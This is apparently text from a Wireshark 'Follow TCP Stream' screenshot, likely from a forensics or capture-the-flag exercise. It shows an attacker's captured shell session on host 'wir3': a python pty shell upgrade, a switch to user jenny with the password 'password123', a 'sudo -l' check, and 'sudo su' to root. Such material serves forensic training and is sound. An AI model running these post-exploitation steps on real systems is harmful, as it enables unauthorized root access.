 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture_1612220005488.pcapng
$
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$
su jenny
su jenny
Password:
password123
jenny@wir3:/$
sudo -l
sudo -l
[sudo] password for jenny:
password123
Matching Defaults entries for jenny on wir3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$
sudo su
sudo su
root@wir3:/#
whoami
Packet 488. 212 client pkts, 14 server pkts, 28 turns. Click to select.
Entire conversation (19 kB) Show as ASCII No delta times Stream 20
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help